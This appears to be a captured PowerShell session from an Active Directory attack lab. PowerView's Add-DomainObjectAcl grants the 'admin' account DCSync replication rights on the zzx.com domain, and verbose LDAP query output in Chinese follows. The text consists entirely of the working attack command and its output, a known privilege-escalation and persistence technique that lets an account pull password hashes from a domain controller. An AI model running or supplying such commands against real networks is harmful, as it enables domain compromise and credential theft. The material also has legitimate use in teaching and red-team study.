 PS C:\>
PS C:\> Import-Module .\PowerView.ps1
PS C:\>
PS C:\> Add-DomainObjectAcl -TargetIdentity "DC=zzx,DC=com" -PrincipalIdentity admin -Rights DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-ENQBK7DILQE.zzx.com/DC=zzx,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=admin)(name=admin)(displayname=admin))))
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-ENQBK7DILQE.zzx.com/DC=zzx,DC=com
详细信息: [Get-DomainObject] Extracted domain 'zzx.com' from 'DC=zzx,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-ENQBK7DILQE.zzx.com/DC=zzx,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=zzx,DC=com)))
PS C:\> _